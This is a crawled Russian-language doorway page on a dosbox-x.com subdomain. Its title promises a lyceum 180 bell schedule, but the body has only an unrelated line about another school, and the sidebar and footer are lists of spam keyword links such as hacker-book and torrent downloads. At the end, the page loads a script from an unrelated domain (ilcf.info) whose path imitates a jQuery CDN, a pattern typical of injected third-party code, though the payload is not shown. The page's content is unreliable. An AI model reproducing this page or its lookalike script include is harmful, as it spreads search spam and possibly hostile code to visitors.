

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-raspisanie-zvonkov-licey-180.html
body_size: 1792
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание звонков лицей 180 - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание звонков лицей 180</h2>
                            </header>
                            <p>ГБОУ БРГИ №1 им. Рами Гарипова, БРГИ, Рами Гарипов, гимназия. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-kniga-dlya-hakerov-skachat-pdf.html">Книга для хакеров скачать pdf</a></li>
                                <li><a href="ut2-chistozvonov-a-n-genezis-kapitalizma-problemy-metodologii.html">Чистозвонов а н генезис капитализма проблемы методологии</a></li>
                                <li><a href="ut2-simulyator-gaishnika-na-kompyuter.html">Симулятор гаишника на компьютер</a></li>
                                <li><a href="ut2-dlya-chego-nuzhna-geometriya-prezentaciya.html">Для чего нужна геометрия презентация</a></li>
                                <li><a href="ut2-skachat-kultovye-filmy-cherez-torrent.html">Скачать культовые фильмы через торрент</a></li>
                                <li><a href="ut2-dzhon-di-knigi-skachat-besplatno.html">Джон ди книги скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-programma-blacklist-skachat-besplatno.html">Программа blacklist скачать бесплатно</a></li>
                                            <li><a href="ut2-igrat-v-toon-shooter.html">Играть в toon shooter</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-omen-tekst-pesni.html">Omen текст песни</a></li>
                                            <li><a href="ut2-rele-rs-710-shema.html">Реле рс 710 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-schet-blank-skachat-v-vorde.html">Счет бланк скачать в ворде</a></li>
                                            <li><a href="ut2-imennoy-vyzov-na-telefon.html">Именной вызов на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-na-den-varenya.html">На день варенья</a></li>
                                            <li><a href="ut2-i-satellite.html">I satellite</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
